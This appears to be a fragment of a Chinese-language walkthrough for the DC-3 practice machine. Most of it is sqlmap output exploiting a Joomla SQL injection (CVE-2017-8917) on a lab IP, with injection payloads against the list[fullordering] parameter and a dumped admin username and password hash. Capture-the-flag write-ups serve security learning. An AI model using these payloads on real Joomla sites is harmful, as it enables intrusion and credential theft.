 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://192.168.220.165/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(
3183))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://192.168.220.165/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 275
---
[15:27:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[15:27:38] [INFO] fetching entries of column(s) '`name`,password,username' for table '#__users' in database 'joomladb'
[15:27:38] [INFO] retrieved: 'admin'
[15:27:38] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[15:27:38] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+-------+----------+--------------------------------------------------------------+
| name | username | password |
+-------+----------+--------------------------------------------------------------+
| admin | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+----------+--------------------------------------------------------------+
¶ DC-2…
¶ DC-3
先扫一下全端口，这次确实只有一个 80，是一个 Joomla 站点
nuclei 直接扫出来 CVE-2017-8917
用 sqlmap 翻一下数据库，找到 admin 的用户名密码
¶ Footnotes…